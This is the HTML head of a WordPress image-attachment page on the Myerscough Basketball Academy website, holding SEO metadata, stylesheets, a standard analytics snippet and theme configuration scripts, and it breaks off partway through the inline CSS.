

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5
body_size: 21858
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>irvine_5 - Myerscough Basketball Academy</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="irvine_5 - Myerscough Basketball Academy" />
	<meta property="og:url" content="https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/" />
	<meta property="og:site_name" content="Myerscough Basketball Academy" />
	<meta property="article:publisher" content="http://facebook.com/myerscoughcollegebasketball" />
	<meta property="article:modified_time" content="2019-11-16T00:23:32+00:00" />
	<meta property="og:image" content="https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@My_bball" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/","url":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/","name":"irvine_5 - Myerscough Basketball Academy","isPartOf":{"@id":"https://myerscoughbasketball.co.uk/#website"},"primaryImageOfPage":{"@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/#primaryimage"},"image":{"@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/#primaryimage"},"thumbnailUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_5.jpg","datePublished":"2019-11-16T00:23:13+00:00","dateModified":"2019-11-16T00:23:32+00:00","breadcrumb":{"@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/#primaryimage","url":"https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_5.jpg","contentUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2019/11/irvine_5.jpg","width":1068,"height":712,"caption":"irvine"},{"@type":"BreadcrumbList","@id":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myerscoughbasketball.co.uk/"},{"@type":"ListItem","position":2,"name":"Mikey Irvine: &#8216;The calibre of players at Myerscough forces you to improve&#8217;","item":"https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve"},{"@type":"ListItem","position":3,"name":"irvine_5"}]},{"@type":"WebSite","@id":"https://myerscoughbasketball.co.uk/#website","url":"https://myerscoughbasketball.co.uk/","name":"Myerscough Basketball Academy","description":"The Official Site of Myerscough Basketball Academy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myerscoughbasketball.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//myerscoughbasketball.co.uk' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Feed" href="https://myerscoughbasketball.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Comments Feed" href="https://myerscoughbasketball.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; irvine_5 Comments Feed" href="https://myerscoughbasketball.co.uk/latest-news/mikey-irvine-calibre-players-myerscough-forces-improve/attachment/irvine_5/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Fmikey-irvine-calibre-players-myerscough-forces-improve%2Fattachment%2Firvine_5" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Fmikey-irvine-calibre-players-myerscough-forces-improve%2Fattachment%2Firvine_5&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://myerscoughbasketball.co.uk/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5ee0cd86e9c615001202797d" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://myerscoughbasketball.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myerscoughbasketball.co.uk/wp-json/wp/v2/media/5806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myerscoughbasketball.co.uk/?p=5806' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/myerscoughbasketball.co.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-401744-8', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/myerscoughbasketball.co.uk\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/myerscoughbasketball.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20b621";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="38cbcaa6a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica 